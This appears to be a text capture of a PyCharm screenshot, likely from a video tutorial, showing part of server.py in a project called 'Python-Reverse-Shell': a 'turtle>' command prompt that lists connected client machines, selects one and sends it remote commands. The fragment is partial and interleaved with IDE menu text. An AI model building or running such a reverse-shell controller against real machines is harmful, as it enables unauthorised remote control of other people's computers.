 Python-Reverse-Shell - [C:/Users/Bucky/Desktop/Python-Reverse-Shell] - ...\Multiple_Clients\server.py - PyCharm 5.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Python-Reverse-Shell Multiple_Clients server.py client VCS VCS
server.py
1: Project
7: Structure
2: Favorites
Database
52 print("\nConnection has been established: " + address[0])
53 except:
54 print("Error accepting connections")
55
56
57 # Interactive prompt for sending commands remotely
58 def start_turtle():
59 while True:
60 cmd = input('turtle> ')
61 if cmd == 'list':
62 list_connections()
63 elif 'select' in cmd:
64 conn = get_target(cmd)
65 if conn is not None:
66 send_target_commands(conn)
67 else:
68 print("Command not recognized")
69
70
71 # Displays all current connections
72 def list_connections():
73 results = ''
74 for i, conn in enumerate(all_connections):
75 try:
76 conn.send(str.encode(' '))
77 conn.recv(20480)
4: Run 6: TODO Python Console Terminal 9: Version Control Event Log
62:22 CRLF UTF-8 Git: master